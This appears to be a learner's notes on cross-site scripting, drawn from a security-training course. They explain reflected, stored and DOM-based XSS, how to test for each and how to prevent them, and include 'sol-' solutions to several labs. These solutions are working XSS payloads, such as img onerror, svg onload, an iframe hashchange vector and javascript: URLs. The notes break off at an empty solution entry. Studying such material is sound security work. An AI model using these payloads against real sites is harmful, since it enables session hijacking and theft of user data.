Cross-site scripting
What is cross-site scripting (XSS)? –- Client-side vulnerability
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the interactions that users have with a vulnerable application. It allows an attacker to circumvent the same origin policy, which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities normally allow an attacker to masquerade as a victim user, to carry out any actions that the user is able to perform, and to access any of the user's data. If the victim user has privileged access within the application, then the attacker might be able to gain full control over all of the application's functionality and data.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the application.

XSS proof of concept
You can confirm most kinds of XSS vulnerability by injecting a payload that causes your own browser to execute some arbitrary JavaScript. It's long been common practice to use the alert() function for this purpose because it's short, harmless, and pretty hard to miss when it's successfully called. In fact, you solve the majority of our XSS labs by invoking alert() in a simulated victim's browser.
Unfortunately, there's a slight hitch if you use Chrome. From version 92 onward (July 20th, 2021), cross-origin iframes are prevented from calling alert(). As these are used to construct some of the more advanced XSS attacks, you'll sometimes need to use an alternative PoC payload. In this scenario, we recommend the print() function. If you're interested in learning more about this change and why we like print(), check out our blog post on the subject.
As the simulated victim in our labs uses Chrome, we've amended the affected labs so that they can also be solved using print(). We've indicated this in the instructions wherever relevant.
What are the types of XSS attacks?
There are three main types of XSS attacks. These are:
- Reflected XSS, where the malicious script comes from the current HTTP request.
- Stored XSS, where the malicious script comes from the website's database.
- DOM-based XSS, where the vulnerability exists in client-side code rather than server-side code.

Reflected cross-site scripting
Reflected XSS is the simplest variety of cross-site scripting. It arises when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way.
Here is a simple example of a reflected XSS vulnerability:
https://insecure-website.com/status?message=All+is+well. <p>Status: All is well.</p>
The application doesn't perform any other processing of the data, so an attacker can easily construct an attack like this:
https://insecure-website.com/status?message=<script>/*+Bad+stuff+here...+*/</script> <p>Status: <script>/* Bad stuff here... */</script></p>
If the user visits the URL constructed by the attacker, then the attacker's script executes in the user's browser, in the context of that user's session with the application. At that point, the script can carry out any action, and retrieve any data, to which the user has access.
Read more
- Reflected cross-site scripting
- Cross-site scripting cheat sheet
Stored cross-site scripting
Stored XSS (also known as persistent or second-order XSS) arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way.
The data in question might be submitted to the application via HTTP requests; for example, comments on a blog post, user nicknames in a chat room, or contact details on a customer order. In other cases, the data might arrive from other untrusted sources; for example, a webmail application displaying messages received over SMTP, a marketing application displaying social media posts, or a network monitoring application displaying packet data from network traffic.
Here is a simple example of a stored XSS vulnerability. A message board application lets users submit messages, which are displayed to other users:
<p>Hello, this is my message!</p>
The application doesn't perform any other processing of the data, so an attacker can easily send a message that attacks other users:
<p><script>/* Bad stuff here... */</script></p>
Read more
- Stored cross-site scripting
- Cross-site scripting cheat sheet

DOM-based cross-site scripting
DOM-based XSS (also known as DOM XSS) arises when an application contains some client-side JavaScript that processes data from an untrusted source in an unsafe way, usually by writing the data back to the DOM.
In the following example, an application uses some JavaScript to read the value from an input field and write that value to an element within the HTML:
var search = document.getElementById('search').value;
var results = document.getElementById('results');
results.innerHTML = 'You searched for: ' + search;
If the attacker can control the value of the input field, they can easily construct a malicious value that causes their own script to execute:
You searched for: <img src=1 onerror='/* Bad stuff here... */'>
In a typical case, the input field would be populated from part of the HTTP request, such as a URL query string parameter, allowing the attacker to deliver an attack using a malicious URL, in the same manner as reflected XSS.
What can XSS be used for?
An attacker who exploits a cross-site scripting vulnerability is typically able to:
- Impersonate or masquerade as the victim user.
- Carry out any action that the user is able to perform.
- Read any data that the user is able to access.
- Capture the user's login credentials.
- Perform virtual defacement of the web site.
- Inject trojan functionality into the web site.
Impact of XSS vulnerabilities
The actual impact of an XSS attack generally depends on the nature of the application, its functionality and data, and the status of the compromised user. For example:
- In a brochureware application, where all users are anonymous and all information is public, the impact will often be minimal.
- In an application holding sensitive data, such as banking transactions, emails, or healthcare records, the impact will usually be serious.
- If the compromised user has elevated privileges within the application, then the impact will generally be critical, allowing the attacker to take full control of the vulnerable application and compromise all users and their data.

How to find and test for XSS vulnerabilities
The vast majority of XSS vulnerabilities can be found quickly and reliably using Burp Suite's web vulnerability scanner.
Manually testing for reflected and stored XSS normally involves submitting some simple unique input (such as a short alphanumeric string) into every entry point in the application, identifying every location where the submitted input is returned in HTTP responses, and testing each location individually to determine whether suitably crafted input can be used to execute arbitrary JavaScript. In this way, you can determine the context in which the XSS occurs and select a suitable payload to exploit it.
Manually testing for DOM-based XSS arising from URL parameters involves a similar process: placing some simple unique input in the parameter, using the browser's developer tools to search the DOM for this input, and testing each location to determine whether it is exploitable. However, other types of DOM XSS are harder to detect. To find DOM-based vulnerabilities in non-URL-based input (such as document.cookie) or non-HTML-based sinks (like setTimeout), there is no substitute for reviewing JavaScript code, which can be extremely time-consuming. Burp Suite's web vulnerability scanner combines static and dynamic analysis of JavaScript to reliably automate the detection of DOM-based vulnerabilities.
Content security policy
Content security policy (CSP) is a browser mechanism that aims to mitigate the impact of cross-site scripting and some other vulnerabilities. If an application that employs CSP contains XSS-like behavior, then the CSP might hinder or prevent exploitation of the vulnerability. Often, the CSP can be circumvented to enable exploitation of the underlying vulnerability.
Read more
- Content security policy
Dangling markup injection
Dangling markup injection is a technique that can be used to capture data cross-domain in situations where a full cross-site scripting exploit is not possible, due to input filters or other defenses. It can often be exploited to capture sensitive information that is visible to other users, including CSRF tokens that can be used to perform unauthorized actions on behalf of the user.
Read more
- Dangling markup injection
How to prevent XSS attacks
Preventing cross-site scripting is trivial in some cases but can be much harder depending on the complexity of the application and the ways it handles user-controllable data.
In general, effectively preventing XSS vulnerabilities is likely to involve a combination of the following measures:
- Filter input on arrival. At the point where user input is received, filter as strictly as possible based on what is expected or valid input.
- Encode data on output. At the point where user-controllable data is output in HTTP responses, encode the output to prevent it from being interpreted as active content. Depending on the output context, this might require applying combinations of HTML, URL, JavaScript, and CSS encoding.
- Use appropriate response headers. To prevent XSS in HTTP responses that aren't intended to contain any HTML or JavaScript, you can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in the way you intend.
- Content Security Policy. As a last line of defense, you can use Content Security Policy (CSP) to reduce the severity of any XSS vulnerabilities that still occur.
Read more
- How to prevent XSS
- Find XSS vulnerabilities using Burp Suite's web vulnerability scanner

Common questions about cross-site scripting
How common are XSS vulnerabilities? XSS vulnerabilities are very common, and XSS is probably the most frequently occurring web security vulnerability.
How common are XSS attacks? It is difficult to get reliable data about real-world XSS attacks, but it is probably less frequently exploited than other vulnerabilities.
What is the difference between XSS and CSRF? XSS involves causing a web site to return malicious JavaScript, while CSRF involves inducing a victim user to perform actions they do not intend to do.
What is the difference between XSS and SQL injection? XSS is a client-side vulnerability that targets other application users, while SQL injection is a server-side vulnerability that targets the application's database.
How do I prevent XSS in PHP? Filter your inputs with a whitelist of allowed characters and use type hints or type casting. Escape your outputs with htmlentities and ENT_QUOTES for HTML contexts, or JavaScript Unicode escapes for JavaScript contexts.
How do I prevent XSS in Java? Filter your inputs with a whitelist of allowed characters and use a library such as Google Guava to HTML-encode your output for HTML contexts, or use JavaScript Unicode escapes for JavaScript contexts.

What is reflected cross-site scripting?
Reflected cross-site scripting (or XSS) arises when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way.
Suppose a website has a search function which receives the user-supplied search term in a URL parameter:
https://insecure-website.com/search?term=gift
The application echoes the supplied search term in the response to this URL:
<p>You searched for: gift</p>
Assuming the application doesn't perform any other processing of the data, an attacker can construct an attack like this:
https://insecure-website.com/search?term=<script>/*+Bad+stuff+here...+*/</script>
This URL results in the following response:
<p>You searched for: <script>/* Bad stuff here... */</script></p>
If another user of the application requests the attacker's URL, then the script supplied by the attacker will execute in the victim user's browser, in the context of their session with the application.
Impact of reflected XSS attacks
If an attacker can control a script that is executed in the victim's browser, then they can typically fully compromise that user. Amongst other things, the attacker can:
- Perform any action within the application that the user can perform.
- View any information that the user is able to view.
- Modify any information that the user is able to modify.
- Initiate interactions with other application users, including malicious attacks, that will appear to originate from the initial victim user.
There are various means by which an attacker might induce a victim user to make a request that they control, to deliver a reflected XSS attack. These include placing links on a website controlled by the attacker, or on another website that allows content to be generated, or by sending a link in an email, tweet or other message. The attack could be targeted directly against a known user, or could be an indiscriminate attack against any users of the application.
The need for an external delivery mechanism for the attack means that the impact of reflected XSS is generally less severe than stored XSS, where a self-contained attack can be delivered within the vulnerable application itself.
Reflected XSS in different contexts
There are many different varieties of reflected cross-site scripting. The location of the reflected data within the application's response determines what type of payload is required to exploit it and might also affect the impact of the vulnerability.
In addition, if the application performs any validation or other processing on the submitted data before it is reflected, this will generally affect what kind of XSS payload is needed.
Read more
- Cross-site scripting contexts
How to find and test for reflected XSS vulnerabilities
The vast majority of reflected cross-site scripting vulnerabilities can be found quickly and reliably using Burp Suite's web vulnerability scanner.
Testing for reflected XSS vulnerabilities manually involves the following steps:
- Test every entry point. Test separately every entry point for data within the application's HTTP requests. This includes parameters or other data within the URL query string and message body, and the URL file path. It also includes HTTP headers, although XSS-like behavior that can only be triggered via certain HTTP headers may not be exploitable in practice.
- Submit random alphanumeric values. For each entry point, submit a unique random value and determine whether the value is reflected in the response. The value should be designed to survive most input validation, so needs to be fairly short and contain only alphanumeric characters. But it needs to be long enough to make accidental matches within the response highly unlikely. A random alphanumeric value of around 8 characters is normally ideal. You can use Burp Intruder's number payloads with randomly generated hex values to generate suitable random values. And you can use Burp Intruder's grep payloads settings to automatically flag responses that contain the submitted value.
- Determine the reflection context. For each location within the response where the random value is reflected, determine its context. This might be in text between HTML tags, within a tag attribute which might be quoted, within a JavaScript string, etc.
- Test a candidate payload. Based on the context of the reflection, test an initial candidate XSS payload that will trigger JavaScript execution if it is reflected unmodified within the response. The easiest way to test payloads is to send the request to Burp Repeater, modify the request to insert the candidate payload, issue the request, and then review the response to see if the payload worked. An efficient way to work is to leave the original random value in the request and place the candidate XSS payload before or after it. Then set the random value as the search term in Burp Repeater's response view. Burp will highlight each location where the search term appears, letting you quickly locate the reflection.
- Test alternative payloads. If the candidate XSS payload was modified by the application, or blocked altogether, then you will need to test alternative payloads and techniques that might deliver a working XSS attack based on the context of the reflection and the type of input validation that is being performed. For more details, see cross-site scripting contexts
- Test the attack in a browser. Finally, if you succeed in finding a payload that appears to work within Burp Repeater, transfer the attack to a real browser (by pasting the URL into the address bar, or by modifying the request in Burp Proxy's intercept view, and see if the injected JavaScript is indeed executed. Often, it is best to execute some simple JavaScript like alert(document.domain) which will trigger a visible popup within the browser if the attack succeeds.
Common questions about reflected cross-site scripting
What is the difference between reflected XSS and stored XSS? Reflected XSS arises when an application takes some input from an HTTP request and embeds that input into the immediate response in an unsafe way. With stored XSS, the application instead stores the input and embeds it into a later response in an unsafe way.
What is the difference between reflected XSS and self-XSS? Self-XSS involves similar application behavior to regular reflected XSS, however it cannot be triggered in normal ways via a crafted URL or a cross-domain request. Instead, the vulnerability is only triggered if the victim themselves submits the XSS payload from their browser. Delivering a self-XSS attack normally involves socially engineering the victim to paste some attacker-supplied input into their browser. As such, it is normally considered to be a lame, low-impact issue.

What is stored cross-site scripting?
Stored cross-site scripting (also known as second-order or persistent XSS) arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way.
What is stored cross-site scripting?
Stored cross-site scripting (also known as second-order or persistent XSS) arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way.
Suppose a website allows users to submit comments on blog posts, which are displayed to other users. Users submit comments using an HTTP request like the following:
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Length: 100 postId=3&comment=This+post+was+extremely+helpful.&name=Carlos+Montoya&email=carlos%40normal-user.net
After this comment has been submitted, any user who visits the blog post will receive the following within the application's response:
<p>This post was extremely helpful.</p>
Assuming the application doesn't perform any other processing of the data, an attacker can submit a malicious comment like this:
<script>/* Bad stuff here... */</script>
Within the attacker's request, this comment would be URL-encoded as:
comment=%3Cscript%3E%2F*%2BBad%2Bstuff%2Bhere...%2B*%2F%3C%2Fscript%3E
Any user who visits the blog post will now receive the following within the application's response:
<p><script>/* Bad stuff here... */</script></p>
The script supplied by the attacker will then execute in the victim user's browser, in the context of their session with the application.
Impact of stored XSS attacks
If an attacker can control a script that is executed in the victim's browser, then they can typically fully compromise that user. The attacker can carry out any of the actions that are applicable to the impact of reflected XSS vulnerabilities.
In terms of exploitability, the key difference between reflected and stored XSS is that a stored XSS vulnerability enables attacks that are self-contained within the application itself. The attacker does not need to find an external way of inducing other users to make a particular request containing their exploit. Rather, the attacker places their exploit into the application itself and simply waits for users to encounter it.
The self-contained nature of stored cross-site scripting exploits is particularly relevant in situations where an XSS vulnerability only affects users who are currently logged in to the application. If the XSS is reflected, then the attack must be fortuitously timed: a user who is induced to make the attacker's request at a time when they are not logged in will not be compromised. In contrast, if the XSS is stored, then the user is guaranteed to be logged in at the time they encounter the exploit.
Read more
- Exploiting cross-site scripting vulnerabilities
Stored XSS in different contexts
There are many different varieties of stored cross-site scripting. The location of the stored data within the application's response determines what type of payload is required to exploit it and might also affect the impact of the vulnerability.
In addition, if the application performs any validation or other processing on the data before it is stored, or at the point when the stored data is incorporated into responses, this will generally affect what kind of XSS payload is needed.
Read more
- Cross-site scripting contexts
How to find and test for stored XSS vulnerabilities
Many stored XSS vulnerabilities can be found using Burp Suite's web vulnerability scanner.
Testing for stored XSS vulnerabilities manually can be challenging. You need to test all relevant "entry points" via which attacker-controllable data can enter the application's processing, and all "exit points" at which that data might appear in the application's responses.
Entry points into the application's processing include:
- Parameters or other data within the URL query string and message body.
- The URL file path.
- HTTP request headers that might not be exploitable in relation to reflected XSS.
- Any out-of-band routes via which an attacker can deliver data into the application. The routes that exist depend entirely on the functionality implemented by the application: a webmail application will process data received in emails; an application displaying a Twitter feed might process data contained in third-party tweets; and a news aggregator will include data originating on other web sites.
The exit points for stored XSS attacks are all possible HTTP responses that are returned to any kind of application user in any situation.
The first step in testing for stored XSS vulnerabilities is to locate the links between entry and exit points, whereby data submitted to an entry point is emitted from an exit point. The reasons why this can be challenging are that:
- Data submitted to any entry point could in principle be emitted from any exit point. For example, user-supplied display names could appear within an obscure audit log that is only visible to some application users.
- Data that is currently stored by the application is often vulnerable to being overwritten due to other actions performed within the application. For example, a search function might display a list of recent searches, which are quickly replaced as users perform other searches.
To comprehensively identify links between entry and exit points would involve testing each permutation separately, submitting a specific value into the entry point, navigating directly to the exit point, and determining whether the value appears there. However, this approach is not practical in an application with more than a few pages.
Instead, a more realistic approach is to work systematically through the data entry points, submitting a specific value into each one, and monitoring the application's responses to detect cases where the submitted value appears. Particular attention can be paid to relevant application functions, such as comments on blog posts. When the submitted value is observed in a response, you need to determine whether the data is indeed being stored across different requests, as opposed to being simply reflected in the immediate response.
When you have identified links between entry and exit points in the application's processing, each link needs to be specifically tested to detect if a stored XSS vulnerability is present. This involves determining the context within the response where the stored data appears and testing suitable candidate XSS payloads that are applicable to that context. At this point, the testing methodology is broadly the same as for finding reflected XSS vulnerabilities.

What is DOM-based cross-site scripting?
DOM-based XSS vulnerabilities usually arise when JavaScript takes data from an attacker-controllable source, such as the URL, and passes it to a sink that supports dynamic code execution, such as eval() or innerHTML. This enables attackers to execute malicious JavaScript, which typically allows them to hijack other users' accounts.
To deliver a DOM-based XSS attack, you need to place data into a source so that it is propagated to a sink and causes execution of arbitrary JavaScript.
The most common source for DOM XSS is the URL, which is typically accessed with the window.location object. An attacker can construct a link to send a victim to a vulnerable page with a payload in the query string and fragment portions of the URL. In certain circumstances, such as when targeting a 404 page or a website running PHP, the payload can also be placed in the path.
For a detailed explanation of the taint flow between sources and sinks, please refer to the DOM-based vulnerabilities page.
How to test for DOM-based cross-site scripting
The majority of DOM XSS vulnerabilities can be found quickly and reliably using Burp Suite's web vulnerability scanner. To test for DOM-based cross-site scripting manually, you generally need to use a browser with developer tools, such as Chrome. You need to work through each available source in turn, and test each one individually.
Testing HTML sinks
To test for DOM XSS in an HTML sink, place a random alphanumeric string into the source (such as location.search), then use developer tools to inspect the HTML and find where your string appears. Note that the browser's "View source" option won't work for DOM XSS testing because it doesn't take account of changes that have been performed in the HTML by JavaScript. In Chrome's developer tools, you can use Control+F (or Command+F on MacOS) to search the DOM for your string.
For each location where your string appears within the DOM, you need to identify the context. Based on this context, you need to refine your input to see how it is processed. For example, if your string appears within a double-quoted attribute then try to inject double quotes in your string to see if you can break out of the attribute.
Note that browsers behave differently with regards to URL-encoding, Chrome, Firefox, and Safari will URL-encode location.search and location.hash, while IE11 and Microsoft Edge (pre-Chromium) will not URL-encode these sources. If your data gets URL-encoded before being processed, then an XSS attack is unlikely to work.
Testing JavaScript execution sinks
Testing JavaScript execution sinks for DOM-based XSS is a little harder. With these sinks, your input doesn't necessarily appear anywhere within the DOM, so you can't search for it. Instead you'll need to use the JavaScript debugger to determine whether and how your input is sent to a sink.
For each potential source, such as location, you first need to find cases within the page's JavaScript code where the source is being referenced. In Chrome's developer tools, you can use Control+Shift+F (or Command+Alt+F on MacOS) to search all the page's JavaScript code for the source.
Once you've found where the source is being read, you can use the JavaScript debugger to add a break point and follow how the source's value is used. You might find that the source gets assigned to other variables. If this is the case, you'll need to use the search function again to track these variables and see if they're passed to a sink. When you find a sink that is being assigned data that originated from the source, you can use the debugger to inspect the value by hovering over the variable to show its value before it is sent to the sink. Then, as with HTML sinks, you need to refine your input to see if you can deliver a successful XSS attack.
Testing for DOM XSS using DOM Invader
Identifying and exploiting DOM XSS in the wild can be a tedious process, often requiring you to manually trawl through complex, minified JavaScript. If you use Burp's browser, however, you can take advantage of its built-in DOM Invader extension, which does a lot of the hard work for you.
Read more
- DOM Invader documentation

Exploiting DOM XSS with different sources and sinks
In principle, a website is vulnerable to DOM-based cross-site scripting if there is an executable path via which data can propagate from source to sink. In practice, different sources and sinks have differing properties and behavior that can affect exploitability, and determine what techniques are necessary. Additionally, the website's scripts might perform validation or other processing of data that must be accommodated when attempting to exploit a vulnerability. There are a variety of sinks that are relevant to DOM-based vulnerabilities. Please refer to the list below for details.
he document.write sink works with script elements, so you can use a simple payload, such as the one below:
document.write('... <script>alert(document.domain)</script> ...');
LAB
APPRENTICE DOM XSS in document.write sink using source location.search
sol-
1. "><svg onload=alert()>
2. gf" onload="alert()” / onload=alert() will also work

Note, however, that in some situations the content that is written to document.write includes some surrounding context that you need to take account of in your exploit. For example, you might need to close some existing elements before using your JavaScript payload.
LAB
PRACTITIONER DOM XSS in document.write sink using source location.search inside a select element
sol-
&storeId=</opton></select><img src=0 onerror=alert()>

The innerHTML sink doesn't accept script elements on any modern browser, nor will svg onload events fire. This means you will need to use alternative elements like img or iframe. Event handlers such as onload and onerror can be used in conjunction with these elements. For example:
element.innerHTML='... <img src=1 onerror=alert(document.domain)> ...'
LAB
APPRENTICE DOM XSS in innerHTML sink using source location.search
sol- <img src=0 onerror=alert()>

Sources and sinks in third-party dependencies
Modern web applications are typically built using a number of third-party libraries and frameworks, which often provide additional functions and capabilities for developers. It's important to remember that some of these are also potential sources and sinks for DOM XSS.
DOM XSS in jQuery
If a JavaScript library such as jQuery is being used, look out for sinks that can alter DOM elements on the page. For instance, jQuery's attr() function can change the attributes of DOM elements. If data is read from a user-controlled source like the URL, then passed to the attr() function, then it may be possible to manipulate the value sent to cause XSS. For example, here we have some JavaScript that changes an anchor element's href attribute using data from the URL:
$(function() { $('#backLink').attr("href",(new URLSearchParams(window.location.search)).get('returnUrl')); });
You can exploit this by modifying the URL so that the location.search source contains a malicious JavaScript URL. After the page's JavaScript applies this malicious URL to the back link's href, clicking on the back link will execute it: ?returnUrl=javascript:alert(document.domain)
LAB
APPRENTICE DOM XSS in jQuery anchor href attribute sink using location.search
sol= javascript:alert(document.cookie)

Another potential sink to look out for is jQuery's $() selector function, which can be used to inject malicious objects into the DOM.
jQuery used to be extremely popular, and a classic DOM XSS vulnerability was caused by websites using this selector in conjunction with the location.hash source for animations or auto-scrolling to a particular element on the page. This behavior was often implemented using a vulnerable hashchange event handler, similar to the following:
$(window).on('hashchange', function() {
var element = $(location.hash);
element[0].scrollIntoView();
});
As the hash is user controllable, an attacker could use this to inject an XSS vector into the $() selector sink. More recent versions of jQuery have patched this particular vulnerability by preventing you from injecting HTML into a selector when the input begins with a hash character (#). However, you may still find vulnerable code in the wild.
To actually exploit this classic vulnerability, you'll need to find a way to trigger a hashchange event without user interaction. One of the simplest ways of doing this is to deliver your exploit via an iframe:
<iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1 onerror=alert(1)>'">
In this example, the src attribute points to the vulnerable page with an empty hash value. When the iframe is loaded, an XSS vector is appended to the hash, causing the hashchange event to fire.
Note
Even newer versions of jQuery can still be vulnerable via the $() selector sink, provided you have full control over its input from a source that doesn't require a # prefix.
LAB
APPRENTICE DOM XSS in jQuery selector sink using a hashchange event
Sol-
<iframe src="https://0a0500ab045194f78053032f005e00cb.web-security-academy.net//#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
DOM XSS in AngularJS
If a framework like AngularJS is used, it may be possible to execute JavaScript without angle brackets or events. When a site uses the ng-app attribute on an HTML element, it will be processed by AngularJS. In this case, AngularJS will execute JavaScript inside double curly braces that can occur directly in HTML or inside attributes.
LAB
PRACTITIONER DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
Not solved
DOM XSS combined with reflected and stored data
Some pure DOM-based vulnerabilities are self-contained within a single page. If a script reads some data from the URL and writes it to a dangerous sink, then the vulnerability is entirely client-side.
However, sources aren't limited to data that is directly exposed by browsers - they can also originate from the website. For example, websites often reflect URL parameters in the HTML response from the server. This is commonly associated with normal XSS, but it can also lead to reflected DOM XSS vulnerabilities.
In a reflected DOM XSS vulnerability, the server processes data from the request, and echoes the data into the response. The reflected data might be placed into a JavaScript string literal, or a data item within the DOM, such as a form field. A script on the page then processes the reflected data in an unsafe way, ultimately writing it to a dangerous sink.
eval('var data = "reflected string"');
LAB
PRACTITIONER Reflected DOM XSS
Sol-
\"-alert(1)}//
Websites may also store data on the server and reflect it elsewhere. In a stored DOM XSS vulnerability, the server receives data from one request, stores it, and then includes the data in a later response. A script within the later response contains a sink which then processes the data in an unsafe way.
element.innerHTML = comment.author
LAB
PRACTITIONER Stored DOM XSS
Sol- <h2><img src="0" onerror="alert()">

Which sinks can lead to DOM-XSS vulnerabilities?
The following are some of the main sinks that can lead to DOM-XSS vulnerabilities:
document.write()
document.writeln()
document.domain
element.innerHTML
element.outerHTML
element.insertAdjacentHTML
element.onevent
The following jQuery functions are also sinks that can lead to DOM-XSS vulnerabilities:
add()
after()
append()
animate()
insertAfter()
insertBefore()
before()
html()
prepend()
replaceAll()
replaceWith()
wrap()
wrapInner()
wrapAll()
has()
constructor()
init()
index()
jQuery.parseHTML()
$.parseHTML()
How to prevent DOM-XSS vulnerabilities
In addition to the general measures described on the DOM-based vulnerabilities page, you should avoid allowing data from any untrusted source to be dynamically written to the HTML document.

Cross-site scripting contexts
When testing for reflected and stored XSS, a key task is to identify the XSS context:
- The location within the response where attacker-controllable data appears.
- Any input validation or other processing that is being performed on that data by the application.
Based on these details, you can then select one or more candidate XSS payloads, and test whether they are effective.
Note
We have built a comprehensive XSS cheat sheet to help testing web applications and filters. You can filter by events and tags and see which vectors require user interaction. The cheat sheet also contains AngularJS sandbox escapes and many other sections to help with XSS research.
When the XSS context is text between HTML tags, you need to introduce some new HTML tags designed to trigger execution of JavaScript.
Some useful ways of executing JavaScript are:
<script>alert(document.domain)</script> <img src=1 onerror=alert(1)>
LAB
PRACTITIONER Reflected XSS into HTML context with most tags and attributes blocked
Sol-
